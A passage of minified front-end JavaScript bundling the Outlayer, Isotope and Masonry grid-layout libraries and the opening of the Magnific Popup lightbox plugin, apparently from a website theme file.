this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,o,n,s){return e(t,i,o,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,o,n){"use strict";function s(t,e){var i=o.getQueryElement(t);if(!i)return void(u&&u.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,h&&(this.$element=h(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++l;this.element.outlayerGUID=n,f[n]=this,this._create();var s=this._getOption("initLayout");s&&this.layout()}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],o=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var n=m[o]||1;return i*n}var u=t.console,h=t.jQuery,d=function(){},l=0,f={};s.namespace="outlayer",s.Item=n,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var c=s.prototype;o.extend(c,e.prototype),c.option=function(t){o.extend(this.options,t)},c._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},c._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},c.reloadItems=function(){this.items=this._itemize(this.element.children)},c._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0;n<e.length;n++){var s=e[n],r=new i(s,this);o.push(r)}return o},c._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},c.getItemElements=function(){return this.items.map(function(t){return t.element})},c.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},c._init=c.layout,c._resetLayout=function(){this.getSize()},c.getSize=function(){this.size=i(this.element)},c._getMeasurement=function(t,e){var o,n=this.options[t];n?("string"==typeof n?o=this.element.querySelector(n):n instanceof HTMLElement&&(o=n),this[t]=o?i(o)[e]:n):this[t]=0},c.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},c._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},c._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var o=this._getItemLayoutPosition(t);o.item=t,o.isInstant=e||t.isLayoutInstant,i.push(o)},this),this._processLayoutQueue(i)}},c._getItemLayoutPosition=function(){return{x:0,y:0}},c._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},c.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},c._positionItem=function(t,e,i,o,n){o?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},c._postLayout=function(){this.resizeContainer()},c.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},c._getContainerSize=d,c._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},c._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function o(){r++,r==s&&i()}var n=this,s=e.length;if(!e||!s)return void i();var r=0;e.forEach(function(e){e.once(t,o)})},c.dispatchEvent=function(t,e,i){var o=e?[e].concat(i):i;if(this.emitEvent(t,o),h)if(this.$element=this.$element||h(this.element),e){var n=h.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},c.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},c.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},c.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},c.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){o.removeFrom(this.stamps,t),this.unignore(t)},this)},c._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)},c._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},c._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},c._manageStamp=d,c._getElementOffset=function(t){var e=t.getBoundingClientRect(),o=this._boundingRect,n=i(t),s={left:e.left-o.left-n.marginLeft,top:e.top-o.top-n.marginTop,right:o.right-e.right-n.marginRight,bottom:o.bottom-e.bottom-n.marginBottom};return s},c.handleEvent=o.handleEvent,c.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},c.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},c.onresize=function(){this.resize()},o.debounceMethod(s,"onresize",100),c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},c.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},c.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},c.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},c.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},c.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},c.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},c.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},c.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},c.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},c.getItems=function(t){t=o.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},c.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),o.removeFrom(this.items,t)},this)},c.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete f[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=o.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&f[e]},s.create=function(t,e){var i=r(s);return i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.compatOptions=o.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(n),o.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var m={ms:1,s:1e3};return s.Item=n,s}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),o=i._create;i._create=function(){this.id=this.layout.itemGUID++,o.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=i.prototype,n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return n.forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},o.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(o),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var o=i.prototype;return o._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},o.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var o=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,s=n/o,r=o-n%o,a=r&&r<1?"round":"floor";s=Math[a](s),this.cols=Math.max(s,1)},o.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,o=e(i);this.containerWidth=o&&o.innerWidth},o._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",o=Math[i](t.size.outerWidth/this.columnWidth);o=Math.min(o,this.cols);for(var n=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",s=this[n](o,t),r={x:this.columnWidth*s.col,y:s.y},a=s.y+t.size.outerHeight,u=o+s.col,h=s.col;h<u;h++)this.colYs[h]=a;return r},o._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},o._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;o<i;o++)e[o]=this._getColGroupY(o,t);return e},o._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},o._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,o=t>1&&i+t>this.cols;i=o?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},o._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this._getOption("originLeft"),s=n?o.left:o.right,r=s+i.outerWidth,a=Math.floor(s/this.columnWidth);a=Math.max(0,a);var u=Math.floor(r/this.columnWidth);u-=r%this.columnWidth?0:1,u=Math.min(this.cols-1,u);for(var h=this._getOption("originTop"),d=(h?o.top:o.bottom)+i.outerHeight,l=a;l<=u;l++)this.colYs[l]=Math.max(d,this.colYs[l])},o._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},o._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),o=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)n[s]||(o[s]=e.prototype[s]);var r=o.measureColumns;o.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=o._getOption;return o._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,o,n,s,r,a){return e(t,i,o,n,s,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,o,n,s,r){function a(t,e){return function(i,o){for(var n=0;n<t.length;n++){var s=t[n],r=i.sortData[s],a=o.sortData[s];if(r>a||r<a){var u=void 0!==e[s]?e[s]:e,h=u?1:-1;return(r>a?1:-1)*h}}return 0}}var u=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=s,d.LayoutMode=r;var l=d.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var o=t[i];o.id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){function t(){e&&i&&o&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,o,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){o=!0,t()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],o=[],n=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var u=s(a);u&&i.push(a),u&&a.isHidden?o.push(a):u||a.isHidden||n.push(a)}}return{matches:i,needReveal:o,needHide:n}},l._getFilterTest=function(t){return u&&this.options.isJQueryFiltering?function(e){return u(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return o(e.element,t)}},l.updateSortData=function(t){
var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=f(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){var o=t[i];o.updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),s=n&&n[1],r=e(s,o),a=d.sortDataParsers[i[1]];return t=a?function(t){return t&&a(r(t))}:function(t){return t&&r(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=n.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=a(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;i<n;i++)o=e[i],this.element.appendChild(o.element);var s=this._filter(e).matches;for(i=0;i<n;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<n;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var c=l.remove;return l.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);c.call(this,t);for(var i=e&&e.length,o=0;i&&o<i;o++){var s=e[o];n.removeFrom(this.filteredItems,s)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var o=t.apply(this,e);return this.options.transitionDuration=i,o},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d});


/* ==========================================================================
 9 Magnify Popup
========================================================================== */

/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"use strict"; "function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return 